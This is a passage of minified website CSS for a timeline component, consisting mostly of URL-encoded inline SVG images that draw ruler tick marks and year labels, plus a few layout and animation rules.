200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.95.55-1.66ZM451.9%2025v-2.4h-4.34v-1.13l4.57-6.5h1v6.5h1.36v1.13h-1.36V25h-1.23Zm0-3.53v-4.52l-3.13%204.52h3.13Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M525.5%200v24M530.5%200v8M535.5%200v8M540.5%200v8M545.5%200v8M550.5%200v8M555.5%200v8M560.5%200v8M565.5%200v8M570.5%200v8M575.5%200v8M580.5%200v8M585.5%200v8M590.5%200v8M595.5%200v8M600.5%200v8M605.5%200v8M610.5%200v8M615.5%200v8M620.5%200v8M625.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M536.05%2023.82V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.59%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23-.38.42-1.01%201.01-1.9%201.76-.73.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Zm1.32-3.76c0-1.19.13-2.14.37-2.86a3.6%203.6%200%200%201%201.08-1.67%202.8%202.8%200%200%201%201.82-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.47.9.62%201.5.15.58.23%201.36.23%202.36%200%201.17-.12%202.12-.36%202.85-.25.72-.6%201.28-1.09%201.67-.48.4-1.09.6-1.82.6-.97%200-1.72-.36-2.27-1.05-.67-.83-1-2.19-1-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.87.8%201.43.8.57%200%201.04-.26%201.42-.81.4-.55.59-1.64.59-3.28%200-1.65-.2-2.75-.59-3.29-.38-.54-.86-.81-1.43-.81s-1.02.24-1.36.71c-.42.61-.63%201.74-.63%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.81-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.09%201.67-.48.4-1.08.6-1.82.6-.96%200-1.72-.36-2.27-1.05-.66-.83-1-2.19-1-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.38.54.86.8%201.42.8.57%200%201.04-.26%201.43-.81.38-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.39-.54-.87-.81-1.44-.81-.56%200-1.01.24-1.35.71-.43.61-.64%201.74-.64%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.82-.6c.53%200%201%20.12%201.41.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.23%201.36.23%202.36%200%201.17-.13%202.12-.37%202.85-.24.72-.6%201.28-1.08%201.67-.48.4-1.09.6-1.82.6-.97%200-1.73-.36-2.28-1.05-.66-.83-.99-2.19-.99-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.39.54.86.8%201.43.8.56%200%201.04-.26%201.42-.81.39-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.38-.54-.86-.81-1.44-.81-.56%200-1.01.24-1.35.71-.42.61-.63%201.74-.63%203.39Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M630.5%200v24M635.5%200v8M640.5%200v8M645.5%200v8M650.5%200v8M655.5%200v8M660.5%200v8M665.5%200v8M670.5%200v8M675.5%200v8M680.5%200v8M685.5%200v8M690.5%200v8M695.5%200v8M700.5%200v8M705.5%200v8M710.5%200v8M715.5%200v8M720.5%200v8M725.5%200v8M730.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M641.05%2023.82V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.59%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23-.38.42-1.01%201.01-1.9%201.76-.73.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Zm1.32-3.76c0-1.19.13-2.14.37-2.86a3.6%203.6%200%200%201%201.08-1.67%202.8%202.8%200%200%201%201.82-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.47.9.62%201.5.15.58.23%201.36.23%202.36%200%201.17-.12%202.12-.36%202.85-.25.72-.6%201.28-1.09%201.67-.48.4-1.09.6-1.82.6-.97%200-1.72-.36-2.27-1.05-.67-.83-1-2.19-1-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.87.8%201.43.8.57%200%201.04-.26%201.42-.81.4-.55.59-1.64.59-3.28%200-1.65-.2-2.75-.59-3.29-.38-.54-.86-.81-1.43-.81s-1.02.24-1.36.71c-.42.61-.63%201.74-.63%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.81-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.09%201.67-.48.4-1.08.6-1.82.6-.96%200-1.72-.36-2.27-1.05-.66-.83-1-2.19-1-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.38.54.86.8%201.42.8.57%200%201.04-.26%201.43-.81.38-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.39-.54-.87-.81-1.44-.81-.56%200-1.01.24-1.35.71-.43.61-.64%201.74-.64%203.39Zm13%203.76V25h-6.63c0-.3.04-.58.15-.85.16-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.6%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23a19.6%2019.6%200%200%201-1.9%201.76c-.74.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Z%22%2F%3E%0A%3C%2Fsvg%3E')}}@media(max-width:640px){.timeline__container{flex-shrink:0;width:724px;margin-inline:16px}}.timeline__progress{--container-max-width:120rem;--bg-width:min(var(--container-max-width), 100% - var(--container-padding) * 2);position:absolute;top:0;left:0;width:100%;height:100%;transform-origin:left;transition:width 1s ease;will-change:width}.timeline__progress span{position:absolute;top:0;left:0;width:100%;height:100%;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20viewBox%3D%220%200%201606%2032%22%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M.5%200v24M5.5%200v8M10.5%200v8M15.5%200v8M20.5%200v8M25.5%200v8M30.5%200v8M35.5%200v8M40.5%200v8M45.5%200v8M50.5%200v8M55.5%200v8M60.5%200v8M65.5%200v8M70.5%200v8M75.5%200v8M80.5%200v8M85.5%200v8M90.5%200v8M95.5%200v8M100.5%200v8M105.5%200v8M110.5%200v8M115.5%200v8M120.5%200v8M125.5%200v8M130.5%200v8M135.5%200v8M140.5%200v8M145.5%200v8M150.5%200v8M155.5%200v8M160.5%200v8M165.5%200v8M170.5%200v8M175.5%200v8M180.5%200v8M185.5%200v8M190.5%200v8M195.5%200v8M200.5%200v8M205.5%200v8M210.5%200v8M215.5%200v8M220.5%200v8M225.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M9.96%2026h-1.4v-8.96a9.31%209.31%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34c.6-.52%201.01-1.04%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.06%207.06%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm5.1%201.49a2.65%202.65%200%200%201-1.3-.91c-.28-.4-.42-.87-.42-1.43%200-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.4-.85s1.8.3%202.4.88c.61.57.92%201.28.92%202.11%200%20.53-.14%201-.42%201.4-.28.38-.7.69-1.27.9.7.23%201.24.6%201.6%201.1.37.52.56%201.13.56%201.84%200%20.98-.35%201.8-1.04%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.19-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.99-.17%201.33-.5.35-.35.52-.77.52-1.27%200-.51-.18-.94-.54-1.3a1.8%201.8%200%200%200-1.32-.52c-.54%200-.99.17-1.34.51-.35.35-.53.76-.53%201.24Zm-.45%205.29c0%20.4.09.78.28%201.16.19.37.47.67.85.87.37.2.78.3%201.21.3a2.22%202.22%200%200%200%202.32-2.3%202.3%202.3%200%200%200-2.37-2.34%202.24%202.24%200%200%200-2.3%202.3Zm9.64-2.91a2.65%202.65%200%200%201-1.3-.91%202.4%202.4%200%200%201-.42-1.43c0-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.39-.85%201%200%201.8.3%202.41.88.61.57.92%201.28.92%202.11%200%20.53-.15%201-.43%201.4-.27.38-.7.69-1.26.9.7.23%201.23.6%201.6%201.1.37.52.55%201.13.55%201.84%200%20.98-.34%201.8-1.03%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.18-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.98-.17%201.33-.5.35-.35.52-.77.52-1.27%200-.51-.18-.94-.54-1.3a1.8%201.8%200%200%200-1.33-.52c-.53%200-.98.17-1.33.51-.36.35-.53.76-.53%201.24Zm-.46%205.29c0%20.4.1.78.28%201.16.2.37.48.67.86.87.37.2.77.3%201.2.3a2.22%202.22%200%200%200%202.32-2.3c0-.66-.22-1.22-.67-1.67a2.3%202.3%200%200%200-1.7-.66%202.24%202.24%200%200%200-2.29%202.3Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M230.5%200v24M235.5%200v8M240.5%200v8M245.5%200v8M250.5%200v8M255.5%200v8M260.5%200v8M265.5%200v8M270.5%200v8M275.5%200v8M280.5%200v8M285.5%200v8M290.5%200v8M295.5%200v8M300.5%200v8M305.5%200v8M310.5%200v8M315.5%200v8M320.5%200v8M325.5%200v8M330.5%200v8M335.5%200v8M340.5%200v8M345.5%200v8M350.5%200v8M355.5%200v8M360.5%200v8M365.5%200v8M370.5%200v8M375.5%200v8M380.5%200v8M385.5%200v8M390.5%200v8M395.5%200v8M400.5%200v8M405.5%200v8M410.5%200v8M415.5%200v8M420.5%200v8M425.5%200v8M430.5%200v8M435.5%200v8M440.5%200v8M445.5%200v8M450.5%200v8M455.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M239.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.06-1.34%205.3%205.3%200%200%200%201.25-1.53h.9V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.47%203.5-.32.86-.8%201.52-1.43%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.64.68.65%200%201.18-.23%201.6-.68.42-.46.63-1.1.63-1.9Zm5.1%201.49a2.64%202.64%200%200%201-1.3-.91c-.28-.4-.42-.87-.42-1.43%200-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.4-.85s1.8.3%202.4.88c.61.57.92%201.28.92%202.11%200%20.53-.14%201-.42%201.4-.28.38-.7.69-1.27.9.7.23%201.24.6%201.6%201.1.37.52.56%201.13.56%201.84%200%20.98-.35%201.8-1.04%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.19-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.99-.17%201.33-.5.35-.35.52-.77.52-1.27a1.8%201.8%200%200%200-1.87-1.83c-.53%200-.98.18-1.33.52-.35.35-.53.76-.53%201.24Zm-.45%205.29c0%20.4.09.78.28%201.16.19.37.47.67.85.87.37.2.78.3%201.21.3a2.22%202.22%200%200%200%202.32-2.3%202.3%202.3%200%200%200-2.37-2.34%202.23%202.23%200%200%200-2.3%202.3Zm7.68.65%201.36-.12c.11.63.33%201.1.65%201.38.32.29.74.43%201.24.43.44%200%20.81-.1%201.14-.3.32-.2.6-.46.8-.79.21-.33.38-.78.53-1.34a7.1%207.1%200%200%200%20.2-2%203.25%203.25%200%200%201-2.74%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.03-2.8a3.45%203.45%200%200%201%202.57-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.47%203.5-.32.86-.8%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.91-1.2-1.03-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.54-.7c-.63%200-1.17.25-1.64.76-.46.51-.7%201.17-.7%201.98%200%20.73.23%201.33.66%201.79.45.45%201%20.68%201.64.68.65%200%201.18-.23%201.6-.68.42-.46.63-1.1.63-1.9Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M460.5%200v24M465.5%200v8M470.5%200v8M475.5%200v8M480.5%200v8M485.5%200v8M490.5%200v8M495.5%200v8M500.5%200v8M505.5%200v8M510.5%200v8M515.5%200v8M520.5%200v8M525.5%200v8M530.5%200v8M535.5%200v8M540.5%200v8M545.5%200v8M550.5%200v8M555.5%200v8M560.5%200v8M565.5%200v8M570.5%200v8M575.5%200v8M580.5%200v8M585.5%200v8M590.5%200v8M595.5%200v8M600.5%200v8M605.5%200v8M610.5%200v8M615.5%200v8M620.5%200v8M625.5%200v8M630.5%200v8M635.5%200v8M640.5%200v8M645.5%200v8M650.5%200v8M655.5%200v8M660.5%200v8M665.5%200v8M670.5%200v8M675.5%200v8M680.5%200v8M685.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M469.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.06-1.34%205.3%205.3%200%200%200%201.25-1.53h.9V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.65%201.38.33.29.74.43%201.25.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.63-1.1.63-1.9Zm2.94%202.05c0-1.35.14-2.44.42-3.26a4.1%204.1%200%200%201%201.24-1.92%203.2%203.2%200%200%201%202.08-.67c.61%200%201.15.13%201.61.38.47.24.85.6%201.15%201.07.3.46.54%201.03.71%201.7.18.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26-.28.82-.7%201.46-1.25%201.91-.54.45-1.23.68-2.07.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.14-2.5-1.14-4.65Zm1.45%200c0%201.88.22%203.13.65%203.76.45.62%201%20.93%201.64.93.64%200%201.19-.31%201.62-.94.44-.62.67-1.87.67-3.75s-.23-3.14-.67-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M690.5%200v24M695.5%200v8M700.5%200v8M705.5%200v8M710.5%200v8M715.5%200v8M720.5%200v8M725.5%200v8M730.5%200v8M735.5%200v8M740.5%200v8M745.5%200v8M750.5%200v8M755.5%200v8M760.5%200v8M765.5%200v8M770.5%200v8M775.5%200v8M780.5%200v8M785.5%200v8M790.5%200v8M795.5%200v8M800.5%200v8M805.5%200v8M810.5%200v8M815.5%200v8M820.5%200v8M825.5%200v8M830.5%200v8M835.5%200v8M840.5%200v8M845.5%200v8M850.5%200v8M855.5%200v8M860.5%200v8M865.5%200v8M870.5%200v8M875.5%200v8M880.5%200v8M885.5%200v8M890.5%200v8M895.5%200v8M900.5%200v8M905.5%200v8M910.5%200v8M915.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M699.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34%205.3%205.3%200%200%200%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.66%201.38.32.29.73.43%201.24.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.64-1.1.64-1.9Zm10.33%206.35V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.7%2015.7%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4-.4-.38-.91-.58-1.55-.58-.68%200-1.22.2-1.63.61-.4.41-.61.97-.62%201.7l-1.44-.16c.1-1.08.47-1.9%201.12-2.46a3.8%203.8%200%200%201%202.6-.85c1.1%200%201.97.3%202.6.91a3%203%200%200%201%20.97%202.27c0%20.46-.1.9-.28%201.35-.2.44-.5.91-.94%201.4-.43.49-1.15%201.16-2.16%202.02-.85.7-1.39%201.19-1.63%201.44s-.44.5-.6.76h5.62Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M920.5%200v24M925.5%200v8M930.5%200v8M935.5%200v8M940.5%200v8M945.5%200v8M950.5%200v8M955.5%200v8M960.5%200v8M965.5%200v8M970.5%200v8M975.5%200v8M980.5%200v8M985.5%200v8M990.5%200v8M995.5%200v8M1000.5%200v8M1005.5%200v8M1010.5%200v8M1015.5%200v8M1020.5%200v8M1025.5%200v8M1030.5%200v8M1035.5%200v8M1040.5%200v8M1045.5%200v8M1050.5%200v8M1055.5%200v8M1060.5%200v8M1065.5%200v8M1070.5%200v8M1075.5%200v8M1080.5%200v8M1085.5%200v8M1090.5%200v8M1095.5%200v8M1100.5%200v8M1105.5%200v8M1110.5%200v8M1115.5%200v8M1120.5%200v8M1125.5%200v8M1130.5%200v8M1135.5%200v8M1140.5%200v8M1145.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M929.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34%205.3%205.3%200%200%200%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.66%201.38.32.29.73.43%201.24.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.64-1.1.64-1.9Zm7.45%207.7v-2.74h-4.97v-1.3l5.23-7.41h1.15v7.42h1.54v1.29h-1.54V26h-1.4Zm0-4.03V16.8l-3.59%205.17h3.6Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M1150.5%200v24M1155.5%200v8M1160.5%200v8M1165.5%200v8M1170.5%200v8M1175.5%200v8M1180.5%200v8M1185.5%200v8M1190.5%200v8M1195.5%200v8M1200.5%200v8M1205.5%200v8M1210.5%200v8M1215.5%200v8M1220.5%200v8M1225.5%200v8M1230.5%200v8M1235.5%200v8M1240.5%200v8M1245.5%200v8M1250.5%200v8M1255.5%200v8M1260.5%200v8M1265.5%200v8M1270.5%200v8